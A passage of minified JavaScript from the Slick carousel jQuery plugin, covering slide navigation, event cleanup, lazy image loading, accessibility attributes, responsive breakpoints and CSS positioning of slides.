_.options.slidesToScroll; switch (event.data.message) { case "previous": slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset; if (_.slideCount > _.options.slidesToShow) { _.slideHandler(_.currentSlide - slideOffset, false, dontAnimate) } break; case "next": slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset; if (_.slideCount > _.options.slidesToShow) { _.slideHandler(_.currentSlide + slideOffset, false, dontAnimate) } break; case "index": var index = event.data.index === 0 ? 0 : event.data.index || $target.index() * _.options.slidesToScroll; _.slideHandler(_.checkNavigable(index), false, dontAnimate); $target.children().trigger("focus"); break; default: return } }; Slick.prototype.checkNavigable = function (index) { var _ = this, navigables, prevNavigable; navigables = _.getNavigableIndexes(); prevNavigable = 0; if (index > navigables[navigables.length - 1]) { index = navigables[navigables.length - 1] } else { for (var n in navigables) { if (index < navigables[n]) { index = prevNavigable; break } prevNavigable = navigables[n] } } return index }; Slick.prototype.cleanUpEvents = function () { var _ = this; if (_.options.dots && _.$dots !== null) { $("li", _.$dots).off("click.slick", _.changeSlide).off("mouseenter.slick", $.proxy(_.interrupt, _, true)).off("mouseleave.slick", $.proxy(_.interrupt, _, false)); if (_.options.accessibility === true) { _.$dots.off("keydown.slick", _.keyHandler) } } _.$slider.off("focus.slick blur.slick"); if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) { _.$prevArrow && _.$prevArrow.off("click.slick", _.changeSlide); _.$nextArrow && _.$nextArrow.off("click.slick", _.changeSlide); if (_.options.accessibility === true) { _.$prevArrow && _.$prevArrow.off("keydown.slick", _.keyHandler); _.$nextArrow && _.$nextArrow.off("keydown.slick", _.keyHandler) } } _.$list.off("touchstart.slick mousedown.slick", _.swipeHandler); _.$list.off("touchmove.slick mousemove.slick", _.swipeHandler); _.$list.off("touchend.slick mouseup.slick", _.swipeHandler); _.$list.off("touchcancel.slick mouseleave.slick", _.swipeHandler); _.$list.off("click.slick", _.clickHandler); $(document).off(_.visibilityChange, _.visibility); _.cleanUpSlideEvents(); if (_.options.accessibility === true) { _.$list.off("keydown.slick", _.keyHandler) } if (_.options.focusOnSelect === true) { $(_.$slideTrack).children().off("click.slick", _.selectHandler) } $(window).off("orientationchange.slick.slick-" + _.instanceUid, _.orientationChange); $(window).off("resize.slick.slick-" + _.instanceUid, _.resize); $("[draggable!=true]", _.$slideTrack).off("dragstart", _.preventDefault); $(window).off("load.slick.slick-" + _.instanceUid, _.setPosition) }; Slick.prototype.cleanUpSlideEvents = function () { var _ = this; _.$list.off("mouseenter.slick", $.proxy(_.interrupt, _, true)); _.$list.off("mouseleave.slick", $.proxy(_.interrupt, _, false)) }; Slick.prototype.cleanUpRows = function () { var _ = this, originalSlides; if (_.options.rows > 0) { originalSlides = _.$slides.children().children(); originalSlides.removeAttr("style"); _.$slider.empty().append(originalSlides) } }; Slick.prototype.clickHandler = function (event) { var _ = this; if (_.shouldClick === false) { event.stopImmediatePropagation(); event.stopPropagation(); event.preventDefault() } }; Slick.prototype.destroy = function (refresh) { var _ = this; _.autoPlayClear(); _.touchObject = {}; _.cleanUpEvents(); $(".slick-cloned", _.$slider).detach(); if (_.$dots) { _.$dots.remove() } if (_.$prevArrow && _.$prevArrow.length) { _.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""); if (_.htmlExpr.test(_.options.prevArrow)) { _.$prevArrow.remove() } } if (_.$nextArrow && _.$nextArrow.length) { _.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""); if (_.htmlExpr.test(_.options.nextArrow)) { _.$nextArrow.remove() } } if (_.$slides) { _.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function () { $(this).attr("style", $(this).data("originalStyling")) }); _.$slideTrack.children(this.options.slide).detach(); _.$slideTrack.detach(); _.$list.detach(); _.$slider.append(_.$slides) } _.cleanUpRows(); _.$slider.removeClass("slick-slider"); _.$slider.removeClass("slick-initialized"); _.$slider.removeClass("slick-dotted"); _.unslicked = true; if (!refresh) { _.$slider.trigger("destroy", [_]) } }; Slick.prototype.disableTransition = function (slide) { var _ = this, transition = {}; transition[_.transitionType] = ""; if (_.options.fade === false) { _.$slideTrack.css(transition) } else { _.$slides.eq(slide).css(transition) } }; Slick.prototype.fadeSlide = function (slideIndex, callback) { var _ = this; if (_.cssTransitions === false) { _.$slides.eq(slideIndex).css({ zIndex: _.options.zIndex }); _.$slides.eq(slideIndex).animate({ opacity: 1 }, _.options.speed, _.options.easing, callback) } else { _.applyTransition(slideIndex); _.$slides.eq(slideIndex).css({ opacity: 1, zIndex: _.options.zIndex }); if (callback) { setTimeout(function () { _.disableTransition(slideIndex); callback.call() }, _.options.speed) } } }; Slick.prototype.fadeSlideOut = function (slideIndex) { var _ = this; if (_.cssTransitions === false) { _.$slides.eq(slideIndex).animate({ opacity: 0, zIndex: _.options.zIndex - 2 }, _.options.speed, _.options.easing) } else { _.applyTransition(slideIndex); _.$slides.eq(slideIndex).css({ opacity: 0, zIndex: _.options.zIndex - 2 }) } }; Slick.prototype.filterSlides = Slick.prototype.slickFilter = function (filter) { var _ = this; if (filter !== null) { _.$slidesCache = _.$slides; _.unload(); _.$slideTrack.children(this.options.slide).detach(); _.$slidesCache.filter(filter).appendTo(_.$slideTrack); _.reinit() } }; Slick.prototype.focusHandler = function () { var _ = this; _.$slider.off("focus.slick blur.slick").on("focus.slick", "*", function (event) { var $sf = $(this); setTimeout(function () { if (_.options.pauseOnFocus) { if ($sf.is(":focus")) { _.focussed = true; _.autoPlay() } } }, 0) }).on("blur.slick", "*", function (event) { var $sf = $(this); if (_.options.pauseOnFocus) { _.focussed = false; _.autoPlay() } }) }; Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function () { var _ = this; return _.currentSlide }; Slick.prototype.getDotCount = function () { var _ = this; var breakPoint = 0; var counter = 0; var pagerQty = 0; if (_.options.infinite === true) { if (_.slideCount <= _.options.slidesToShow) { ++pagerQty } else { while (breakPoint < _.slideCount) { ++pagerQty; breakPoint = counter + _.options.slidesToScroll; counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow } } } else if (_.options.centerMode === true) { pagerQty = _.slideCount } else if (!_.options.asNavFor) { pagerQty = 1 + Math.ceil((_.slideCount - _.options.slidesToShow) / _.options.slidesToScroll) } else { while (breakPoint < _.slideCount) { ++pagerQty; breakPoint = counter + _.options.slidesToScroll; counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow } } return pagerQty - 1 }; Slick.prototype.getLeft = function (slideIndex) { var _ = this, targetLeft, verticalHeight, verticalOffset = 0, targetSlide, coef; _.slideOffset = 0; verticalHeight = _.$slides.first().outerHeight(true); if (_.options.infinite === true) { if (_.slideCount > _.options.slidesToShow) { _.slideOffset = _.slideWidth * _.options.slidesToShow * -1; coef = -1; if (_.options.vertical === true && _.options.centerMode === true) { if (_.options.slidesToShow === 2) { coef = -1.5 } else if (_.options.slidesToShow === 1) { coef = -2 } } verticalOffset = verticalHeight * _.options.slidesToShow * coef } if (_.slideCount % _.options.slidesToScroll !== 0) { if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) { if (slideIndex > _.slideCount) { _.slideOffset = (_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth * -1; verticalOffset = (_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight * -1 } else { _.slideOffset = _.slideCount % _.options.slidesToScroll * _.slideWidth * -1; verticalOffset = _.slideCount % _.options.slidesToScroll * verticalHeight * -1 } } } } else { if (slideIndex + _.options.slidesToShow > _.slideCount) { _.slideOffset = (slideIndex + _.options.slidesToShow - _.slideCount) * _.slideWidth; verticalOffset = (slideIndex + _.options.slidesToShow - _.slideCount) * verticalHeight } } if (_.slideCount <= _.options.slidesToShow) { _.slideOffset = 0; verticalOffset = 0 } if (_.options.centerMode === true && _.slideCount <= _.options.slidesToShow) { _.slideOffset = _.slideWidth * Math.floor(_.options.slidesToShow) / 2 - _.slideWidth * _.slideCount / 2 } else if (_.options.centerMode === true && _.options.infinite === true) { _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth } else if (_.options.centerMode === true) { _.slideOffset = 0; _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) } if (_.options.vertical === false) { targetLeft = slideIndex * _.slideWidth * -1 + _.slideOffset } else { targetLeft = slideIndex * verticalHeight * -1 + verticalOffset } if (_.options.variableWidth === true) { if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) { targetSlide = _.$slideTrack.children(".slick-slide").eq(slideIndex) } else { targetSlide = _.$slideTrack.children(".slick-slide").eq(slideIndex + _.options.slidesToShow) } if (_.options.rtl === true) { if (targetSlide[0]) { targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1 } else { targetLeft = 0 } } else { targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0 } if (_.options.centerMode === true) { if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) { targetSlide = _.$slideTrack.children(".slick-slide").eq(slideIndex) } else { targetSlide = _.$slideTrack.children(".slick-slide").eq(slideIndex + _.options.slidesToShow + 1) } if (_.options.rtl === true) { if (targetSlide[0]) { targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1 } else { targetLeft = 0 } } else { targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0 } targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2 } } return targetLeft }; Slick.prototype.getOption = Slick.prototype.slickGetOption = function (option) { var _ = this; return _.options[option] }; Slick.prototype.getNavigableIndexes = function () { var _ = this, breakPoint = 0, counter = 0, indexes = [], max; if (_.options.infinite === false) { max = _.slideCount } else { breakPoint = _.options.slidesToScroll * -1; counter = _.options.slidesToScroll * -1; max = _.slideCount * 2 } while (breakPoint < max) { indexes.push(breakPoint); breakPoint = counter + _.options.slidesToScroll; counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow } return indexes }; Slick.prototype.getSlick = function () { return this }; Slick.prototype.getSlideCount = function () { var _ = this, slidesTraversed, swipedSlide, swipeTarget, centerOffset; centerOffset = _.options.centerMode === true ? Math.floor(_.$list.width() / 2) : 0; swipeTarget = _.swipeLeft * -1 + centerOffset; if (_.options.swipeToSlide === true) { _.$slideTrack.find(".slick-slide").each(function (index, slide) { var slideOuterWidth, slideOffset, slideRightBoundary; slideOuterWidth = $(slide).outerWidth(); slideOffset = slide.offsetLeft; if (_.options.centerMode !== true) { slideOffset += slideOuterWidth / 2 } slideRightBoundary = slideOffset + slideOuterWidth; if (swipeTarget < slideRightBoundary) { swipedSlide = slide; return false } }); slidesTraversed = Math.abs($(swipedSlide).attr("data-slick-index") - _.currentSlide) || 1; return slidesTraversed } else { return _.options.slidesToScroll } }; Slick.prototype.goTo = Slick.prototype.slickGoTo = function (slide, dontAnimate) { var _ = this; _.changeSlide({ data: { message: "index", index: parseInt(slide) } }, dontAnimate) }; Slick.prototype.init = function (creation) { var _ = this; if (!$(_.$slider).hasClass("slick-initialized")) { $(_.$slider).addClass("slick-initialized"); _.buildRows(); _.buildOut(); _.setProps(); _.startLoad(); _.loadSlider(); _.initializeEvents(); _.updateArrows(); _.updateDots(); _.checkResponsive(true); _.focusHandler() } if (creation) { _.$slider.trigger("init", [_]) } if (_.options.accessibility === true) { _.initADA() } if (_.options.autoplay) { _.paused = false; _.autoPlay() } }; Slick.prototype.initADA = function () { var _ = this, numDotGroups = Math.ceil(_.slideCount / _.options.slidesToShow), tabControlIndexes = _.getNavigableIndexes().filter(function (val) { return val >= 0 && val < _.slideCount }); _.$slides.add(_.$slideTrack.find(".slick-cloned")).attr({ "aria-hidden": "true", tabindex: "-1" }).find("a, input, button, select").attr({ tabindex: "-1" }); if (_.$dots !== null) { _.$slides.not(_.$slideTrack.find(".slick-cloned")).each(function (i) { var slideControlIndex = tabControlIndexes.indexOf(i); $(this).attr({ role: "tabpanel", id: "slick-slide" + _.instanceUid + i, tabindex: -1 }); if (slideControlIndex !== -1) { var ariaButtonControl = "slick-slide-control" + _.instanceUid + slideControlIndex; if ($("#" + ariaButtonControl).length) { $(this).attr({ "aria-describedby": ariaButtonControl }) } } }); _.$dots.attr("role", "tablist").find("li").each(function (i) { var mappedSlideIndex = tabControlIndexes[i]; $(this).attr({ role: "presentation" }); $(this).find("button").first().attr({ role: "tab", id: "slick-slide-control" + _.instanceUid + i, "aria-controls": "slick-slide" + _.instanceUid + mappedSlideIndex, "aria-label": i + 1 + " of " + numDotGroups, "aria-selected": null, tabindex: "-1" }) }).eq(_.currentSlide).find("button").attr({ "aria-selected": "true", tabindex: "0" }).end() } for (var i = _.currentSlide, max = i + _.options.slidesToShow; i < max; i++) { if (_.options.focusOnChange) { _.$slides.eq(i).attr({ tabindex: "0" }) } else { _.$slides.eq(i).removeAttr("tabindex") } } _.activateADA() }; Slick.prototype.initArrowEvents = function () { var _ = this; if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) { _.$prevArrow.off("click.slick").on("click.slick", { message: "previous" }, _.changeSlide); _.$nextArrow.off("click.slick").on("click.slick", { message: "next" }, _.changeSlide); if (_.options.accessibility === true) { _.$prevArrow.on("keydown.slick", _.keyHandler); _.$nextArrow.on("keydown.slick", _.keyHandler) } } }; Slick.prototype.initDotEvents = function () { var _ = this; if (_.options.dots === true && _.slideCount > _.options.slidesToShow) { $("li", _.$dots).on("click.slick", { message: "index" }, _.changeSlide); if (_.options.accessibility === true) { _.$dots.on("keydown.slick", _.keyHandler) } } if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.slideCount > _.options.slidesToShow) { $("li", _.$dots).on("mouseenter.slick", $.proxy(_.interrupt, _, true)).on("mouseleave.slick", $.proxy(_.interrupt, _, false)) } }; Slick.prototype.initSlideEvents = function () { var _ = this; if (_.options.pauseOnHover) { _.$list.on("mouseenter.slick", $.proxy(_.interrupt, _, true)); _.$list.on("mouseleave.slick", $.proxy(_.interrupt, _, false)) } }; Slick.prototype.initializeEvents = function () { var _ = this; _.initArrowEvents(); _.initDotEvents(); _.initSlideEvents(); _.$list.on("touchstart.slick mousedown.slick", { action: "start" }, _.swipeHandler); _.$list.on("touchmove.slick mousemove.slick", { action: "move" }, _.swipeHandler); _.$list.on("touchend.slick mouseup.slick", { action: "end" }, _.swipeHandler); _.$list.on("touchcancel.slick mouseleave.slick", { action: "end" }, _.swipeHandler); _.$list.on("click.slick", _.clickHandler); $(document).on(_.visibilityChange, $.proxy(_.visibility, _)); if (_.options.accessibility === true) { _.$list.on("keydown.slick", _.keyHandler) } if (_.options.focusOnSelect === true) { $(_.$slideTrack).children().on("click.slick", _.selectHandler) } $(window).on("orientationchange.slick.slick-" + _.instanceUid, $.proxy(_.orientationChange, _)); $(window).on("resize.slick.slick-" + _.instanceUid, $.proxy(_.resize, _)); $("[draggable!=true]", _.$slideTrack).on("dragstart", _.preventDefault); $(window).on("load.slick.slick-" + _.instanceUid, _.setPosition); $(_.setPosition) }; Slick.prototype.initUI = function () { var _ = this; if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) { _.$prevArrow.show(); _.$nextArrow.show() } if (_.options.dots === true && _.slideCount > _.options.slidesToShow) { _.$dots.show() } }; Slick.prototype.keyHandler = function (event) { var _ = this; if (!event.target.tagName.match("TEXTAREA|INPUT|SELECT")) { if (event.keyCode === 37 && _.options.accessibility === true) { _.changeSlide({ data: { message: _.options.rtl === true ? "next" : "previous" } }) } else if (event.keyCode === 39 && _.options.accessibility === true) { _.changeSlide({ data: { message: _.options.rtl === true ? "previous" : "next" } }) } } }; Slick.prototype.lazyLoad = function () { var _ = this, loadRange, cloneRange, rangeStart, rangeEnd; function loadImages(imagesScope) { $("img[data-lazy]", imagesScope).each(function () { var image = $(this), imageSource = $(this).attr("data-lazy"), imageSrcSet = $(this).attr("data-srcset"), imageSizes = $(this).attr("data-sizes") || _.$slider.attr("data-sizes"), imageToLoad = document.createElement("img"); imageToLoad.onload = function () { image.animate({ opacity: 0 }, 100, function () { if (imageSrcSet) { image.attr("srcset", imageSrcSet); if (imageSizes) { image.attr("sizes", imageSizes) } } image.attr("src", imageSource).animate({ opacity: 1 }, 200, function () { image.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading") }); _.$slider.trigger("lazyLoaded", [_, image, imageSource]) }) }; imageToLoad.onerror = function () { image.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"); _.$slider.trigger("lazyLoadError", [_, image, imageSource]) }; imageToLoad.src = imageSource }) } if (_.options.centerMode === true) { if (_.options.infinite === true) { rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1); rangeEnd = rangeStart + _.options.slidesToShow + 2 } else { rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1)); rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide } } else { rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide; rangeEnd = Math.ceil(rangeStart + _.options.slidesToShow); if (_.options.fade === true) { if (rangeStart > 0) rangeStart--; if (rangeEnd <= _.slideCount) rangeEnd++ } } loadRange = _.$slider.find(".slick-slide").slice(rangeStart, rangeEnd); if (_.options.lazyLoad === "anticipated") { var prevSlide = rangeStart - 1, nextSlide = rangeEnd, $slides = _.$slider.find(".slick-slide"); for (var i = 0; i < _.options.slidesToScroll; i++) { if (prevSlide < 0) prevSlide = _.slideCount - 1; loadRange = loadRange.add($slides.eq(prevSlide)); loadRange = loadRange.add($slides.eq(nextSlide)); prevSlide--; nextSlide++ } } loadImages(loadRange); if (_.slideCount <= _.options.slidesToShow) { cloneRange = _.$slider.find(".slick-slide"); loadImages(cloneRange) } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow) { cloneRange = _.$slider.find(".slick-cloned").slice(0, _.options.slidesToShow); loadImages(cloneRange) } else if (_.currentSlide === 0) { cloneRange = _.$slider.find(".slick-cloned").slice(_.options.slidesToShow * -1); loadImages(cloneRange) } }; Slick.prototype.loadSlider = function () { var _ = this; _.setPosition(); _.$slideTrack.css({ opacity: 1 }); _.$slider.removeClass("slick-loading"); _.initUI(); if (_.options.lazyLoad === "progressive") { _.progressiveLazyLoad() } }; Slick.prototype.next = Slick.prototype.slickNext = function () { var _ = this; _.changeSlide({ data: { message: "next" } }) }; Slick.prototype.orientationChange = function () { var _ = this; _.checkResponsive(); _.setPosition() }; Slick.prototype.pause = Slick.prototype.slickPause = function () { var _ = this; _.autoPlayClear(); _.paused = true }; Slick.prototype.play = Slick.prototype.slickPlay = function () { var _ = this; _.autoPlay(); _.options.autoplay = true; _.paused = false; _.focussed = false; _.interrupted = false }; Slick.prototype.postSlide = function (index) { var _ = this; if (!_.unslicked) { _.$slider.trigger("afterChange", [_, index]); _.animating = false; if (_.slideCount > _.options.slidesToShow) { _.setPosition() } _.swipeLeft = null; if (_.options.autoplay) { _.autoPlay() } if (_.options.accessibility === true) { _.initADA(); if (_.options.focusOnChange) { var $currentSlide = $(_.$slides.get(_.currentSlide)); $currentSlide.attr("tabindex", 0).focus() } } } }; Slick.prototype.prev = Slick.prototype.slickPrev = function () { var _ = this; _.changeSlide({ data: { message: "previous" } }) }; Slick.prototype.preventDefault = function (event) { event.preventDefault() }; Slick.prototype.progressiveLazyLoad = function (tryCount) { tryCount = tryCount || 1; var _ = this, $imgsToLoad = $("img[data-lazy]", _.$slider), image, imageSource, imageSrcSet, imageSizes, imageToLoad; if ($imgsToLoad.length) { image = $imgsToLoad.first(); imageSource = image.attr("data-lazy"); imageSrcSet = image.attr("data-srcset"); imageSizes = image.attr("data-sizes") || _.$slider.attr("data-sizes"); imageToLoad = document.createElement("img"); imageToLoad.onload = function () { if (imageSrcSet) { image.attr("srcset", imageSrcSet); if (imageSizes) { image.attr("sizes", imageSizes) } } image.attr("src", imageSource).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"); if (_.options.adaptiveHeight === true) { _.setPosition() } _.$slider.trigger("lazyLoaded", [_, image, imageSource]); _.progressiveLazyLoad() }; imageToLoad.onerror = function () { if (tryCount < 3) { setTimeout(function () { _.progressiveLazyLoad(tryCount + 1) }, 500) } else { image.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"); _.$slider.trigger("lazyLoadError", [_, image, imageSource]); _.progressiveLazyLoad() } }; imageToLoad.src = imageSource } else { _.$slider.trigger("allImagesLoaded", [_]) } }; Slick.prototype.refresh = function (initializing) { var _ = this, currentSlide, lastVisibleIndex; lastVisibleIndex = _.slideCount - _.options.slidesToShow; if (!_.options.infinite && _.currentSlide > lastVisibleIndex) { _.currentSlide = lastVisibleIndex } if (_.slideCount <= _.options.slidesToShow) { _.currentSlide = 0 } currentSlide = _.currentSlide; _.destroy(true); $.extend(_, _.initials, { currentSlide: currentSlide }); _.init(); if (!initializing) { _.changeSlide({ data: { message: "index", index: currentSlide } }, false) } }; Slick.prototype.registerBreakpoints = function () { var _ = this, breakpoint, currentBreakpoint, l, responsiveSettings = _.options.responsive || null; if ($.type(responsiveSettings) === "array" && responsiveSettings.length) { _.respondTo = _.options.respondTo || "window"; for (breakpoint in responsiveSettings) { l = _.breakpoints.length - 1; if (responsiveSettings.hasOwnProperty(breakpoint)) { currentBreakpoint = responsiveSettings[breakpoint].breakpoint; while (l >= 0) { if (_.breakpoints[l] && _.breakpoints[l] === currentBreakpoint) { _.breakpoints.splice(l, 1) } l-- } _.breakpoints.push(currentBreakpoint); _.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings } } _.breakpoints.sort(function (a, b) { return _.options.mobileFirst ? a - b : b - a }) } }; Slick.prototype.reinit = function () { var _ = this; _.$slides = _.$slideTrack.children(_.options.slide).addClass("slick-slide"); _.slideCount = _.$slides.length; if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) { _.currentSlide = _.currentSlide - _.options.slidesToScroll } if (_.slideCount <= _.options.slidesToShow) { _.currentSlide = 0 } _.registerBreakpoints(); _.setProps(); _.setupInfinite(); _.buildArrows(); _.updateArrows(); _.initArrowEvents(); _.buildDots(); _.updateDots(); _.initDotEvents(); _.cleanUpSlideEvents(); _.initSlideEvents(); _.checkResponsive(false, true); if (_.options.focusOnSelect === true) { $(_.$slideTrack).children().on("click.slick", _.selectHandler) } _.setSlideClasses(typeof _.currentSlide === "number" ? _.currentSlide : 0); _.setPosition(); _.focusHandler(); _.paused = !_.options.autoplay; _.autoPlay(); _.$slider.trigger("reInit", [_]) }; Slick.prototype.resize = function () { var _ = this; if ($(window).width() !== _.windowWidth) { clearTimeout(_.windowDelay); _.windowDelay = window.setTimeout(function () { _.windowWidth = $(window).width(); _.checkResponsive(); if (!_.unslicked) { _.setPosition() } }, 50) } }; Slick.prototype.removeSlide = Slick.prototype.slickRemove = function (index, removeBefore, removeAll) { var _ = this; if (typeof index === "boolean") { removeBefore = index; index = removeBefore === true ? 0 : _.slideCount - 1 } else { index = removeBefore === true ? --index : index } if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) { return false } _.unload(); if (removeAll === true) { _.$slideTrack.children().remove() } else { _.$slideTrack.children(this.options.slide).eq(index).remove() } _.$slides = _.$slideTrack.children(this.options.slide); _.$slideTrack.children(this.options.slide).detach(); _.$slideTrack.append(_.$slides); _.$slidesCache = _.$slides; _.reinit() }; Slick.prototype.setCSS = function (position) { var _ = this, positionProps = {}, x, y; if (_.options.rtl === true) { position = -position } x = _.positionProp == "left" ? Math.ceil(position) + "px" : "0px"; y = _.positionProp == "top" ? Math.ceil(position) + "px" : "0px"; positionProps[_.positionProp] = position; if (_.transformsEnabled === false) { _.$slideTrack.css(positionProps) } else { positionProps = {}; if (_.cssTransitions === false) { positionProps[_.animType] = "translate(" + x + ", " + y + ")"; _.$slideTrack.css(positionProps) } else { positionProps[_.animType] = "translate3d(" + x + ", " + y + ", 0px)"; _.$slideTrack.css(positionProps) } } }; Slick.prototype.setDimensions = function () { var _ = this; if (_.options.vertical === false) { if (_.options.centerMode === true) { _.$list.css({ padding: "0px " + _.options.centerPadding }) } } else { _.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow); if (_.options.centerMode === true) { _.$list.css({ padding: _.options.centerPadding + " 0px" }) } } _.listWidth = _.$list.width(); _.listHeight = _.$list.height(); if (_.options.vertical === false && _.options.variableWidth === false) { _.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow); _.$slideTrack.width(Math.ceil(_.slideWidth * _.$slideTrack.children(".slick-slide").length)) } else if (_.options.variableWidth === true) { _.$slideTrack.width(5e3 * _.slideCount) } else { _.slideWidth = Math.ceil(_.listWidth); _.$slideTrack.height(Math.ceil(_.$slides.first().outerHeight(true) * _.$slideTrack.children(".slick-slide").length)) } var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width(); if (_.options.variableWidth === false) _.$slideTrack.children(".slick-slide").width(_.slideWidth - offset) }; Slick.prototype.setFade = function () { var _ = this, targetLeft; _.$slides.each(function (index, element) { targetLeft = _.slideWidth * index * -1; if (_.options.rtl === true) { $(element).css({ position: "relative", right: targetLeft, top: 0, zIndex: _.options.zIndex - 2, opacity: 0 }) } else { $(element).css({ position: "relative", left: targetLeft, top: 0, zIndex: _.options.zIndex - 2, opacity: 0 }) } }); _.$slides.eq(_.currentSlide).css({ zIndex: _.options.zIndex - 1, opacity: 1 }) }; Slick.prototype.setHeight = function () { var _ = this; if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) { var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true); _.$list.css("height", targetHeight) } }; Slick.prototype.setOption = Slick.prototype.slickSetOption = function () { var _ = this, l, item, option, value, refresh = false, type; if ($.type(arguments[0]) === "object") { option = arguments[0]; refresh = arguments[1]; type = "multiple" } else if ($.type(arguments[0]) === "string") { option = arguments[0]; value = arguments[1]; refresh = arguments[2]; if (arguments[0] === "responsive" && $.type(arguments[1]) === "array") { type = "responsive" } else if (typeof arguments[1] !== "undefined") { type = "single" } } if (type === "single") { _.options[option] = value } else if (type === "multiple") { $.each(option, function (opt, val) { _.options[opt] = val }) } else if (type === "responsive") { for (item in value) { if ($.type(_.options.responsive) !== "array") { _.options.responsive = [value[item]] } else { l = _.options.responsive.length - 1; while (l >= 0) { if (_.options.responsive[l].breakpoint === value[item].breakpoint) { _.options.responsive.splice(l, 1) } l-- } _.options.responsive.push(value[item]) } } } if (refresh) { _.unload(); _.reinit() } }; Slick.prototype.setPosition = function () { var _ = this; _.setDimensions(); _.setHeight(); if (_.options.fade === false) { _.setCSS(_.getLeft(_.currentSlide)) } else { _.setFade() } _.$slider.trigger("setPosition", [_]) }; Slick.prototype.setProps = function () { var _ = this, bodyStyle = document.body.style; _.positionProp = _.options.vertical === true ? "top" : "left"; if (_.positionProp === "top") { _.$slider.addClass("slick-vertical") } else { _.$slider.removeClass("slick-vertical") } if (bodyStyle.WebkitTransition !== undefined || bodyStyle.MozTransition !== undefined || bodyStyle.msTransition !== undefined) { if (_.options.useCSS === true) { _.cssTransitions = true } } if (_.options.fade) { if (typeof _.options.zIndex === "number") { if (_.options.zIndex < 3) { _.options.zIndex = 3 } } else { _.options.zIndex = _.defaults.zIndex } } if (bodyStyle.OTransform !== undefined) { _.animType = "OTransform"; _.transformType = "-o-transform"; _.transitionType = "OTransition"; if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false } if (bodyStyle.MozTransform !== undefined) { _.animType = "MozTransform"; _.transformType = "-moz-transform"; _.transitionType = "MozTransition"; if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false } if (bodyStyle.webkitTransform !== undefined) { _.animType = "webkitTransform"; _.transformType = "-webkit-transform"; _.transitionType = "webkitTransition"; if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false } if (bodyStyle.msTransform !== undefined) { _.animType = "msTransform"; _.transformType = "-ms-transform"; _.transitionType = "msTransition"; if (bodyStyle.msTransform === undefined) _.animType = false } if (bodyStyle.transform !== undefined && _.animType !== false) { _.animType = "transform"; _.transformType = "transform"; _.transitionType = "transition" } _.transformsEnabled = _.options.useTransform && (_.animType !== null && _.animType !== false) }; Slick.prototype.setSlideClasses = function (index) { var _ = this, centerOffset, allSlides, indexOffset, remainder; allSlides = _.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"); _.$slides.eq(index).addClass("slick-current"); if (_.options.centerMode === true) { var evenCoef = _.options.slidesToShow % 2 === 0 ? 1 : 0; centerOffset = Math.floor(_.options.slidesToShow / 2); if (_.options.infinite === true) { if (index >= centerOffset && index <= _.slideCount - 1 - centerOffset) { _.$slides.slice(index - centerOffset + evenCoef, index + centerOffset + 1).addClass("slick-active").attr("aria-hidden", "false") } else { indexOffset = _.options.slidesToShow + index; allSlides.slice(indexOffset - centerOffset + 1 + evenCoef, indexOffset + centerOffset + 2).addClass("slick-active").attr("aria-hidden", "false") } if (index === 0) { allSlides.eq(allSlides.length - 1 - _.options.slidesToShow).addClass("slick-center") } else if (index === _.slideCount - 1) { allSlides.eq(_.options.slidesToShow).addClass("slick-center") } } _.$slides.eq(index).addClass("slick-center") } else { if (index >= 0 && index <= _.slideCount - _.options.slidesToShow) { _.$slides.slice(index, index + _.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") } else if (allSlides.length <= _.options.slidesToShow) { 